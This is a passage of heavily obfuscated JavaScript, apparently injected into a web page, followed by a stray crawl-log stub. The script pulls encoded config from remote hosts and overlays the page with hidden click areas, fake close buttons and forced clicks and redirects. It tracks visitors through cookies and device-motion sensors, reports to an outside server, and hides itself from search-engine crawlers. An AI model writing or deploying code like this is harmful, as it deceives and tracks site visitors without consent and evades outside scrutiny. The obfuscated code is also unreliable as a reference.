_0x11613f=_0x49f2ac[_0x1fd398(0x25c)](_0x49f2ac[_0x1fd398(0x22f)](_0x49f2ac[_0x1fd398(0x22d)](_0x49f2ac[_0x1fd398(0x1f5)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x2cf)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x1db)](_0x49f2ac[_0x1fd398(0x198)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac['MGwwY'](_0x49f2ac['kwezA'],_0x1ca054)+_0x49f2ac[_0x1fd398(0x23d)],_0x49f2ac[_0x1fd398(0x27f)](_0x49f2ac[_0x1fd398(0x19e)](_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac[_0x1fd398(0x28c)]),_0x49f2ac[_0x1fd398(0x1f1)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac[_0x1fd398(0x19e)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)])+_0x49f2ac[_0x1fd398(0x1f1)](_0x31be25,_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x49f2ac[_0x1fd398(0x2cb)],_0x4baa82[_0x1fd398(0x256)]),_0x1fd398(0x1ac));else _0x11613f=_0x49f2ac[_0x1fd398(0x20d)](_0x49f2ac[_0x1fd398(0x20e)](_0x49f2ac[_0x1fd398(0x2c1)](_0x49f2ac['ohpFH'](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x273)](_0x49f2ac[_0x1fd398(0x1d9)](_0x49f2ac['mYPPW'](_0x49f2ac['WbBka'](_0x49f2ac['BmtUs'](_0x49f2ac['vBUXg'](_0x49f2ac[_0x1fd398(0x27f)](_0x1fd398(0x2ce),_0x1ca054)+_0x49f2ac[_0x1fd398(0x26f)],_0x49f2ac[_0x1fd398(0x1df)](_0x49f2ac['jpzHO'](0x3-_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac['ZamyK']),_0x49f2ac['XVEDX'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac['FKjRN'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)]),_0x31be25*_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x1fd398(0x29d),_0x4baa82[_0x1fd398(0x256)]),_0x49f2ac[_0x1fd398(0x29f)]);var _0x4014c9=_0x443ceb['cLab'](_0x1fd398(0x25b));_0x4014c9[_0x1fd398(0x1e3)]=_0x23ea64,_0x4014c9['id']=_0x49f2ac['NfiqD'](_0x49f2ac[_0x1fd398(0x1f6)](_0x49f2ac[_0x1fd398(0x1ce)](_0x49f2ac[_0x1fd398(0x279)](_0x23ea64,'_'),_0x31be25),'_'),_0x16847f),_0x4014c9[_0x1fd398(0x2a4)]=_0x11613f,_0x4014c9[_0x1fd398(0x25d)](_0x4baa82[_0x1fd398(0x2bd)],function(){var _0x21ee42=_0x1fd398;try{_0x4baa82[_0x21ee42(0x272)]=_0x49f2ac[_0x21ee42(0x190)],_0x443ceb[_0x21ee42(0x1de)](_0x4baa82);}catch(_0x196c9f){_0x443ceb[_0x21ee42(0x27a)](_0x196c9f);}}),_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x1dc)]('#',_0x561409))[_0x1fd398(0x2c9)][_0x1fd398(0x22b)](_0x4014c9);}_0x49f2ac['qtRTS']('0',_0x4baa82[_0x1fd398(0x1cc)])&&_0x49f2ac[_0x1fd398(0x2d7)](setTimeout,function(){var _0x4acb88=_0x1fd398;_0x443ceb[_0x4acb88(0x227)](_0x4baa82);},0x3e8);},_0x443ceb['ac']=function(_0x2b7401,_0x4c2621=_0x30ba4f(0x2d9)){var _0x32e8b2=_0x30ba4f;for(var _0xbf0317=0x1;_0xbf0317<=0xa;_0xbf0317++)_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x20a)](_0x49f2ac[_0x32e8b2(0x27d)]('#'+_0x277047,'_'),_0xbf0317))&&_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x28f)](_0x49f2ac[_0x32e8b2(0x25e)](_0x49f2ac[_0x32e8b2(0x2c7)]('#',_0x277047),'_'),_0xbf0317))[_0x32e8b2(0x26b)]();if(_0x49f2ac[_0x32e8b2(0x1d4)](_0x32e8b2(0x2d9),_0x4c2621)&&_0x49f2ac[_0x32e8b2(0x1ef)]('1',_0x2b7401[_0x32e8b2(0x193)])&&_0x49f2ac[_0x32e8b2(0x22c)](_0x2b7401[_0x32e8b2(0x1d0)],_0x2b7401[_0x32e8b2(0x1e2)])){for(_0xbf0317=0x1;_0x49f2ac[_0x32e8b2(0x240)](_0xbf0317,0xa);_0xbf0317++){var _0x405b6a=_0x443ceb['cLab'](_0x49f2ac[_0x32e8b2(0x24e)]);_0x405b6a['style']=_0x49f2ac[_0x32e8b2(0x25f)]+_0x49f2ac[_0x32e8b2(0x21f)](0xa,_0x49f2ac['DuGAP'](_0xbf0317,0x1))+_0x32e8b2(0x2b3),_0x405b6a['id']=_0x49f2ac[_0x32e8b2(0x209)](_0x49f2ac[_0x32e8b2(0x1f0)](_0x277047,'_'),_0xbf0317),_0x49f2ac[_0x32e8b2(0x286)]('1',_0x2b7401[_0x32e8b2(0x1d6)])?(_0x49f2ac[_0x32e8b2(0x19a)](_0x443ceb[_0x32e8b2(0x202)](),0xa)?_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x2b7401[_0x32e8b2(0x1a2)]+'px':_0x405b6a[_0x32e8b2(0x2a4)]['height']=_0x49f2ac['aGJsC'],_0x405b6a['style'][_0x32e8b2(0x1b6)]=_0x2b7401[_0x32e8b2(0x256)]+_0x2b7401[_0x32e8b2(0x2a3)]+'px'):(_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x49f2ac[_0x32e8b2(0x234)](_0x2b7401[_0x32e8b2(0x1a2)],'px'),_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x2ac)]=_0x49f2ac['tDOgC'](_0x49f2ac[_0x32e8b2(0x295)](_0x2b7401[_0x32e8b2(0x256)],_0x2b7401[_0x32e8b2(0x2a3)]),'px')),_0x405b6a['addEventListener'](_0x2b7401[_0x32e8b2(0x2bd)],function(){var _0x26ac53=_0x32e8b2;try{_0x2b7401[_0x26ac53(0x28b)]+=0x1,_0x49f2ac[_0x26ac53(0x290)](_0x2b7401[_0x26ac53(0x28b)],_0x2b7401['hid_click_num'])&&(_0x2b7401[_0x26ac53(0x193)]=0x0,_0x443ceb['ac'](_0x2b7401,_0x49f2ac[_0x26ac53(0x244)])),_0x2b7401[_0x26ac53(0x272)]=_0x49f2ac[_0x26ac53(0x1cf)],_0x443ceb[_0x26ac53(0x1de)](_0x2b7401);}catch(_0x3d4c30){_0x443ceb['catch'](_0x3d4c30);}}),document['body'][_0x32e8b2(0x20f)](_0x32e8b2(0x220),_0x405b6a);}_0x49f2ac[_0x32e8b2(0x1d4)]('0',_0x2b7401[_0x32e8b2(0x1cc)])&&_0x49f2ac[_0x32e8b2(0x2d7)](setTimeout,function(){_0x443ceb['ac'](_0x2b7401);},0x7d0);}},_0x443ceb['gb']=function(_0x20806c){var _0x5db774=_0x30ba4f;if(_0x20806c[_0x5db774(0x2c6)]>0x1){_0x443ceb['$'](_0x39abe1)[0x0]&&_0x443ceb['$'](_0x39abe1)[0x0][_0x5db774(0x26b)]();var _0x3c4846=_0x443ceb['de'](_0x49f2ac[_0x5db774(0x2aa)]),_0x44e69d=_0x443ceb[_0x5db774(0x23c)](_0x39abe1);'1'==_0x20806c[_0x5db774(0x1d6)]?_0x44e69d['style']=_0x49f2ac[_0x5db774(0x1b9)](_0x3c4846,_0x5db774(0x246))+_0x49f2ac['EHUox'](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)])+_0x49f2ac[_0x5db774(0x282)]:_0x44e69d[_0x5db774(0x2a4)]=_0x49f2ac['TuUcJ'](_0x49f2ac['yPoUr'](_0x3c4846,_0x49f2ac[_0x5db774(0x26a)])+_0x49f2ac[_0x5db774(0x22a)](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)]),_0x49f2ac[_0x5db774(0x282)]),_0x443ceb['$'](_0x49f2ac[_0x5db774(0x255)]('#',_0x561409))[_0x5db774(0x2c9)][_0x5db774(0x22b)](_0x44e69d),_0x44e69d['addEventListener'](_0x20806c[_0x5db774(0x2bd)],function(){var _0x3310fd=_0x5db774;try{_0x443ceb[_0x3310fd(0x24b)](),_0x20806c[_0x3310fd(0x2c6)]>=parseInt(_0x49f2ac[_0x3310fd(0x233)](0x64,Math['random']()))&&(_0x20806c['type']=_0x49f2ac[_0x3310fd(0x1c3)],_0x443ceb[_0x3310fd(0x1de)](_0x20806c));}catch(_0xc1f050){_0x443ceb['catch'](_0xc1f050);}});}},_0x443ceb['qd']=function(_0x113508,_0x287c43=_0x30ba4f(0x2d9)){var _0x3cda00=_0x30ba4f;if(!_0x443ceb[_0x3cda00(0x276)]())return!0x1;_0x443ceb['$'](_0x45bf16)[0x0]&&_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x26b)]();var _0x54fdda=_0x443ceb[_0x3cda00(0x2bf)](_0x49f2ac[_0x3cda00(0x26e)](_0x49f2ac['crqpB'],_0x113508['id']));if(_0x49f2ac[_0x3cda00(0x23b)]==_0x287c43&&_0x49f2ac['HpTDC']('1',_0x113508['com_state'])&&!_0x54fdda&&_0x49f2ac[_0x3cda00(0x218)](_0x113508['com_pvnum_show'],_0x113508[_0x3cda00(0x1e2)])){var _0x55e7f2=_0x443ceb[_0x3cda00(0x23c)](_0x45bf16);_0x55e7f2[_0x3cda00(0x2a4)]=_0x443ceb['de'](_0x49f2ac[_0x3cda00(0x1f7)]),_0x443ceb['$']('#'+_0x561409)[_0x3cda00(0x2c9)]['appendChild'](_0x55e7f2),_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x25d)](_0x113508[_0x3cda00(0x2bd)],function(){var _0x358b09=_0x3cda00;try{_0x113508[_0x358b09(0x1ca)]+=0x1,_0x113508['com_c_number']>=_0x113508[_0x358b09(0x1ab)]&&(_0x113508[_0x358b09(0x1a1)]=0x0,_0x443ceb['qd'](_0x113508,_0x49f2ac['uPutL'])),_0x443ceb['sCook'](_0x49f2ac[_0x358b09(0x22d)](_0x358b09(0x2cd),_0x113508['id']),'1',parseInt(_0x113508[_0x358b09(0x299)])),_0x113508['type']=_0x49f2ac['hpYSg'],_0x443ceb[_0x358b09(0x1de)](_0x113508);}catch(_0x222822){_0x443ceb[_0x358b09(0x27a)](_0x222822);}}),setTimeout(function(){_0x443ceb['qd'](_0x113508);},0x3e8);}},_0x443ceb['skip']=function(_0x340edb){setTimeout(function(){var _0x328b12=a0_0x3223;_0x443ceb['isCook']()&&_0x49f2ac[_0x328b12(0x1c9)](_0x49f2ac[_0x328b12(0x212)](_0x340edb[_0x328b12(0x2a2)],0x1),_0x49f2ac[_0x328b12(0x29b)](parseInt,_0x49f2ac[_0x328b12(0x233)](0x64,Math['random']())))&&(_0x443ceb[_0x328b12(0x2bf)](_0x49f2ac[_0x328b12(0x267)])||(_0x443ceb['sCook']('is_skip','1',0xa),_0x340edb[_0x328b12(0x272)]=_0x328b12(0x2d1),_0x443ceb['open'](_0x340edb)));},0x3e8*_0x340edb['compel_skip_delay']);},_0x443ceb[_0x30ba4f(0x24b)]=function(_0x2051eb){},_0x443ceb['db']=function(_0x22e25f){var _0x28b8a5=_0x30ba4f;if('1'!=_0x22e25f[_0x28b8a5(0x1a6)]){_0x443ceb['$'](_0x393d1d)[0x0]&&_0x443ceb['$'](_0x393d1d)[0x0][_0x28b8a5(0x26b)]();var _0x211c12=_0x443ceb[_0x28b8a5(0x23c)](_0x393d1d);_0x211c12[_0x28b8a5(0x2a4)]=_0x49f2ac[_0x28b8a5(0x2b2)](_0x49f2ac[_0x28b8a5(0x20c)](_0x49f2ac[_0x28b8a5(0x236)],_0x22e25f['height']),_0x49f2ac[_0x28b8a5(0x282)]),'1'==_0x22e25f[_0x28b8a5(0x1d6)]?document[_0x28b8a5(0x185)][_0x28b8a5(0x2db)](_0x211c12,document[_0x28b8a5(0x185)][_0x28b8a5(0x2d4)][0x0]):document[_0x28b8a5(0x185)][_0x28b8a5(0x22b)](_0x211c12);}},_0x443ceb['de']=function(_0x5d596){var _0x344403=_0x30ba4f;for(var _0x47ae78={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x5b4042='',_0x2cb975='',_0xfeed47=0x0;_0x49f2ac[_0x344403(0x2b9)](_0xfeed47,_0x5d596[_0x344403(0x297)]);_0xfeed47++)_0x2cb975+=_0x47ae78[_0x5b4042=_0x5d596[_0xfeed47]]?_0x47ae78[_0x5b4042]:_0x5b4042;return _0x2cb975;},_0x443ceb['yb']=function(_0x4cd022){var _0x495f8e=_0x30ba4f;window[_0x495f8e(0x1c5)]&&window[_0x495f8e(0x25d)](_0x49f2ac['xymlq'],function(_0x14e33a){var _0x570ec0=_0x495f8e,_0x10bd8c=_0x14e33a[_0x570ec0(0x188)];_0x12bb01=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x275)](parseInt,_0x49f2ac[_0x570ec0(0x260)](0x64,_0x10bd8c['x'])),0x64),_0x16c7f5=_0x49f2ac[_0x570ec0(0x21e)](parseInt,_0x49f2ac[_0x570ec0(0x21f)](0x64,_0x10bd8c['y']))/0x64,_0x4ffab5=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x21e)](parseInt,0x64*_0x10bd8c['z']),0x64);},!0x1);},_0x443ceb[_0x30ba4f(0x27a)]=function(_0x2066e0){var _0x53ece9=_0x30ba4f,_0xb680d0=encodeURI(_0x49f2ac['oyTTB'](_0x2066e0[_0x53ece9(0x186)],':\x20')+_0x2066e0[_0x53ece9(0x18c)]);_0x443ceb[_0x53ece9(0x1fb)](_0x49f2ac['nFxgZ'](_0x49f2ac[_0x53ece9(0x249)],_0xb680d0));},_0x443ceb['IsPC']=function(){var _0xfb8c69=_0x30ba4f;return!_0x49f2ac[_0xfb8c69(0x250)](navigator[_0xfb8c69(0x1b5)]['indexOf'](_0x49f2ac[_0xfb8c69(0x226)]),0x0)&&!!/^Win|Mac/[_0xfb8c69(0x293)](navigator[_0xfb8c69(0x1e5)]);},_0x443ceb[_0x30ba4f(0x251)]=function(_0x22720f){var _0x50a2c7=_0x30ba4f;_0x443ceb[_0x50a2c7(0x1d7)]()?_0x22720f['purl']=_0x22720f[_0x50a2c7(0x184)]:(_0x443ceb['yb'](_0x22720f),_0x443ceb[_0x50a2c7(0x263)](_0x22720f),_0x443ceb['img'](_0x22720f),_0x443ceb['ac'](_0x22720f),_0x443ceb['gb'](_0x22720f),_0x443ceb['qd'](_0x22720f),_0x443ceb[_0x50a2c7(0x2d1)](_0x22720f),_0x443ceb['db'](_0x22720f)),_0x22720f[_0x50a2c7(0x2a6)]&&_0x443ceb[_0x50a2c7(0x1fb)](_0x22720f[_0x50a2c7(0x2a6)]);},!_0x443ceb[_0x30ba4f(0x1d7)]()){try{var _0x21f01c=_0x49f2ac['SVEsk'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x1b4)](0x5,Math[_0x30ba4f(0x1b7)]())),0x3),_0x561409=_0x443ceb['rc'](_0x21f01c)+'p',_0x393d1d=_0x49f2ac[_0x30ba4f(0x2de)](_0x443ceb['rc'](_0x21f01c),'m'),_0x45bf16=_0x49f2ac[_0x30ba4f(0x245)](_0x443ceb['rc'](_0x21f01c),'q'),_0x277047=_0x49f2ac[_0x30ba4f(0x22d)](_0x443ceb['rc'](_0x21f01c),'h'),_0x39abe1=_0x49f2ac[_0x30ba4f(0x198)](_0x443ceb['rc'](_0x21f01c),'c'),_0x23ea64=_0x443ceb['rc'](_0x21f01c)+'i',_0xdc5b8a=_0x443ceb['rc'](0xa),_0x37ba82=_0x443ceb['rc'](0xa),_0x5e16b7=JSON[_0x30ba4f(0x2c8)](_0x443ceb['de'](_0x30ba4f(0x2b8)));navigator['userAgent'][_0x30ba4f(0x2c5)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x30ba4f(0x185)]||document[_0x30ba4f(0x19d)][_0x30ba4f(0x1a0)](document[_0x30ba4f(0x1e6)](_0x49f2ac['owRjz'])),_0x5e16b7[_0x30ba4f(0x17e)]=window['innerWidth'],_0x49f2ac[_0x30ba4f(0x26d)](_0x49f2ac[_0x30ba4f(0x21e)](parseInt,window[_0x30ba4f(0x224)]['height'])/_0x49f2ac['hiEmP'](parseInt,window[_0x30ba4f(0x224)][_0x30ba4f(0x17e)]),1.7)?(_0x5e16b7[_0x30ba4f(0x256)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x49f2ac[_0x30ba4f(0x29c)](_0x49f2ac['HELpe'](_0x5e16b7[_0x30ba4f(0x17e)],0x280),_0x49f2ac['DsUug'](0x7c,_0x49f2ac[_0x30ba4f(0x2a0)](0x28,_0x49f2ac[_0x30ba4f(0x210)](0x3,_0x5e16b7[_0x30ba4f(0x27e)]))))),_0x5e16b7[_0x30ba4f(0x1a2)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x5e16b7[_0x30ba4f(0x17e)]/0x280*_0x5e16b7['hid_height'])):(_0x5e16b7[_0x30ba4f(0x256)]=0x78,_0x5e16b7[_0x30ba4f(0x1a2)]=0x0),_0x5e16b7[_0x30ba4f(0x18d)]=navigator[_0x30ba4f(0x1b5)]['toLowerCase'](),_0x5e16b7[_0x30ba4f(0x283)]=new Date()[_0x30ba4f(0x1f9)](),_0x5e16b7[_0x30ba4f(0x213)]=0x0,_0x5e16b7[_0x30ba4f(0x28b)]=0x0,_0x5e16b7[_0x30ba4f(0x1ca)]=0x0,_0x5e16b7[_0x30ba4f(0x1e2)]=0x1,_0x443ceb['yb'](_0x5e16b7),_0x443ceb[_0x30ba4f(0x263)](_0x5e16b7),_0x443ceb[_0x30ba4f(0x227)](_0x5e16b7),_0x443ceb['ac'](_0x5e16b7),_0x443ceb['gb'](_0x5e16b7),_0x443ceb['db'](_0x5e16b7));}catch(_0x627af1){_0x443ceb[_0x30ba4f(0x27a)](_0x627af1);}var _0x39455d=new XMLHttpRequest();_0x39455d[_0x30ba4f(0x1de)]('GET',_0x49f2ac[_0x30ba4f(0x1b9)](_0x49f2ac[_0x30ba4f(0x211)](_0x5e16b7[_0x30ba4f(0x21a)]+_0x49f2ac[_0x30ba4f(0x268)],_0x5e16b7['id'])+_0x49f2ac[_0x30ba4f(0x296)],Math[_0x30ba4f(0x1b7)]()),!0x0),_0x39455d[_0x30ba4f(0x2d6)](_0x49f2ac['ovUcX'],'application/x-www-form-urlencoded'),_0x39455d['send'](),_0x39455d[_0x30ba4f(0x2ae)]=function(){var _0x378608=_0x30ba4f,_0x173e6c={'RiKza':_0x49f2ac[_0x378608(0x269)]};try{if(_0x49f2ac[_0x378608(0x23a)](0x4,_0x39455d[_0x378608(0x27b)])&&_0x49f2ac[_0x378608(0x219)](0xc8,_0x39455d['status'])){var _0x51c311=JSON['parse'](_0x39455d[_0x378608(0x2ca)]),_0x22a50e=JSON['parse'](_0x443ceb['de'](_0x51c311[_0x378608(0x2b0)]));_0x22a50e['string']=_0x51c311[_0x378608(0x280)],_0x22a50e[_0x378608(0x17e)]=window['innerWidth'],_0x49f2ac[_0x378608(0x1c9)](_0x49f2ac[_0x378608(0x1bf)](parseInt,window[_0x378608(0x224)][_0x378608(0x256)])/parseInt(window[_0x378608(0x224)]['width']),1.7)?(_0x22a50e[_0x378608(0x256)]=_0x49f2ac[_0x378608(0x2d5)](parseInt,_0x49f2ac['DmCkl'](_0x49f2ac[_0x378608(0x298)](_0x22a50e[_0x378608(0x17e)],0x280),0x7c+_0x49f2ac[_0x378608(0x29c)](0x28,_0x49f2ac[_0x378608(0x230)](0x3,_0x22a50e['size'])))),_0x22a50e[_0x378608(0x1a2)]=_0x49f2ac[_0x378608(0x215)](parseInt,_0x49f2ac[_0x378608(0x21f)](_0x49f2ac[_0x378608(0x1ec)](_0x22a50e[_0x378608(0x17e)],0x280),_0x22a50e['hid_height']))):(_0x22a50e[_0x378608(0x256)]=0x78,_0x22a50e['hiheight']=0x0),_0x22a50e[_0x378608(0x18d)]=navigator[_0x378608(0x1b5)][_0x378608(0x1fa)](),_0x22a50e[_0x378608(0x283)]=new Date()[_0x378608(0x1f9)](),_0x22a50e[_0x378608(0x213)]=0x0,_0x22a50e['hid_c_number']=0x0,_0x22a50e[_0x378608(0x1ca)]=0x0,_0x22a50e['show_number']=_0x443ceb['gCook'](_0x49f2ac[_0x378608(0x252)](_0x378608(0x1e2),_0x22a50e['id'])),_0x22a50e['show_number']?_0x22a50e[_0x378608(0x1e2)]=_0x49f2ac[_0x378608(0x292)](_0x49f2ac[_0x378608(0x1e0)](parseInt,_0x22a50e[_0x378608(0x1e2)]),0x1):_0x22a50e[_0x378608(0x1e2)]=0x1,_0x49f2ac['bZAPu'](setTimeout,function(){var _0x42d303=_0x378608;_0x443ceb[_0x42d303(0x1cb)](_0x173e6c[_0x42d303(0x191)]+_0x22a50e['id'],_0x22a50e[_0x42d303(0x1e2)],0x4650);},0x7530),_0x443ceb[_0x378608(0x251)](_0x22a50e);}}catch(_0x55bd5e){_0x443ceb[_0x378608(0x27a)](_0x55bd5e);}};}}}()));function a0_0x3223(_0x1497d4,_0x216121){_0x1497d4=_0x1497d4-0x17e;var _0x337c98=a0_0x337c();var _0x322338=_0x337c98[_0x1497d4];return _0x322338;}function a0_0x337c(){var _0x2f0409=['https://bug.d8wxum.com:8003/bug?message=','devicemotion','slzQu','uEpqU','YTrLa','wnCLD','test','iscookie','EoSiK','EWbNn','length','RlwLi','com_defer','GET','FNjiR','IaFRF','px\x20','QfDeh','QNtIw','DeHgB','Content-type','compel_skip','reserve_height','style','cOAwJ','statis_code','innerHeight','xMztN','omMGO','HcnMW','px;\x20background-size:\x20','bottom','YvDbi','onreadystatechange','GKBQa','key','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','OIhxa','vw;border:none;z-index:2147483646;','?t=','sxgDH','jioCI',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0}@^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}@^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','JqSBK',';expires=','scrollTop','ym_','evetype','compel_click','gCook','setTime','XhmUt','&ctype=','display:\x20block;\x20\x20width:\x20100%;\x20height:','&history=','match','false_clo','VwxSa','parse','parentNode','responseText','lBJry','bqJwM','is_com','height:\x20','FvidF','height:','skip','6jJmIQh','floor','childNodes','EsJbm','setRequestHeader','bZAPu','BDxZy','add','&refso=','insertBefore','1562344NEDsvv','16223193FUkFSZ','tfmwx','click','body{margin:\x200px;}','eteRm','touchstart','KFTpn',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','otGYe','qtRTS','QBIIF','YOBmr','width','dvEoG','DtHYA','px;\x20left:','HOtwO','read_time','pcurl','body','name','iSiKj','accelerationIncludingGravity','REKHc','hidden','&screen=','message','user_agent','KTwhP','event','FjyOd','RiKza','&clickp=','hid_state','QnEXM','px;\x20bottom:','send','getElementsByClassName','mhEIk','MRAnN','JIcZT','HsatL','uiuiui','head','djJUt','\x20~\x20','after','com_state','hiheight','iCUMB','&open_n=','YEqHz','is_jiexi','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','cookie','now','mYPPW','com_click_num','px\x20!important;','zmXfn','close','px;\x20background-position:\x20-','(^|\x20)ym_','is_open','nQRGb','KNQKf','zlmXd','userAgent','top','random',')\x20!important}','fShaZ','nYaOu','oHaeY','USIld','9|4|5|3|7|8|0|6|2|1','abarl','oMfCu','aqukN','mubPH','changedTouches','lBwmf','\x20~\x20.','DeviceMotionEvent','6peMLGv','/cc/','URL','jAFKl','com_c_number','sCook','is_not','split','mqaXl','LTPDl','hid_pvnum_show','XymBL','TpyYx','mZybL','WIBUo','substr','position','IsPC','4595738dzzLke','iwEEi','px\x20-','UbEEr','eNQmH','OGElN','open','NZccy','qSFQQ','XKhsD','show_number','className','&ipnumber=','platform','createElement','wlNFH','DeviceOrientationEvent','charAt','aiPEA','PhTqC','HELpe','status','&jiami=1','NsGRm','NhGja','XVEDX','ihhhw','UqUpZ','ginHei','dGPbO','JHAph','aBOLT','del','getTime','toLowerCase','CScr','RPYJj','UqZNt','rlmIi','kLxQF','1416782uVOTrY','/d/','gtop','location','good','clientX','script','{background-image:\x20url(data:image/png;base64,','7354080efpHBB','PIkUw','Vivox','TryVm','TOpKT','TzTnU','oUePd','insertAdjacentElement','gxkIR','mDRFJ','uwJmX','open_n','10px','VsZQy','is_repeat_ip_','NbjZX','UkrEi','IEthp','purl','gImg','ddvOu','jLXcJ','cbLLt','zXgtY','afterend','offsetTop','0|1|5|2|4|3','px;\x20top:','screen','getElementsByTagName','WRWon','img','CBgYQ','touches','MRuUQ','appendChild','XohJO','ktGyi','RXtuR','lkHUq','PjXZl','&target=1','clientY','FKjRN','gDEpU','NfiqD','TGBfq','xwATI','HHJzT','aRQIf','QCyoF','vkwgY','cLab','PwvYo','WXTuo','&ifrom=','xIrBR','YwVYu','&target=0&is_qie=1','nWjao','uPutL','xZwKe','top:','&t=','bottom:','kWnmh','qFDMv','hide','is_skip','151250jXLElB','PZthi','SjRKX','WFCZR','init','vBUXg','qCvXP','gjIBx','PPLcX','height','pDxFj','src','=([^;]*)(;|$)','&url=','div','CKgSc','addEventListener','XGjMI','sTFju','VAxRI','jTfZA','htONi','cSty','pvCiO','display:block;position:fixed;width:10%;left:','eOrsq','QzuCV','ZDfaQ','xeUxZ','vzIVy','remove','dcPeN','GMoej','otNaL','sRytI','clientHeight','innerHTML','type','qxEGO','kklqh','zFqVV','isCook','px;','DVrqO','XqMlw','catch','readyState','1079205hcqyPW','CwpXN','size','ohpFH','string','VrsYl','AnbmZ','time','GgEvN','zhBEo','beUSh','&source=','matter','lxsvQ','DbLtp','hid_c_number','ZamyK'];a0_0x337c=function(){return _0x2f0409;};return a0_0x337c();}
var lwckewfr_is_ws = lwckewfr_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182716110.txt
body_size: 234496
content:
